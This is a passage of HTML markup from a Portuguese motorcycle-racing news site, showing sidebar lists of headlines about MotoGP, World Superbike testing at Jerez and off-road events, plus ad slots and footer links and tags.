https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-280x158.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-600x338.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/tt/cntt-baja-loule-martim-ventura-1o-muito-feliz-por-voltar-as-vitorias/">
                        CNTT, Baja Loulé, Martim Ventura, 1º.: “Muito feliz por voltar às vitórias”                     </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx2-dobradinha-de-eric-tomas/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Europeu Motocross, Fernão Joanes, EMX85: Rodrigo Barros no Top 10" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-scaled.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-scaled.jpeg 2560w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-2048x1152.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9950-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx2-dobradinha-de-eric-tomas/">
                        CN Motocross, Fernão Joanes, MX2: “Dobradinha” de Eric Tomás                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_454579_2_69730f19ecc42   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/">WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/">TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-e-11o-a-2-horas-do-final-dos-testes-em-jerez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Miguel Oliveira é 11º a 2 horas do final dos testes em Jerez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Jerez-2026-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-e-11o-a-2-horas-do-final-dos-testes-em-jerez/">WSBK: Miguel Oliveira é 11º a 2 horas do final dos testes em Jerez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-gigi-dalligna-pouco-a-acrescentar-tambem-sobre-marc-e-pecco-sao-dois-campeoes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Gigi Dall&#8217;Igna &#8216;pouco a acrescentar também sobre Marc e Pecco: são dois campeões&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gigi-DallIgna-Apresentacao-2026-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-gigi-dalligna-pouco-a-acrescentar-tambem-sobre-marc-e-pecco-sao-dois-campeoes/">MotoGP: Gigi Dall&#8217;Igna &#8216;pouco a acrescentar também sobre Marc e Pecco: são dois campeões&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_454579_3_69730f1a095ee   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-454579 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

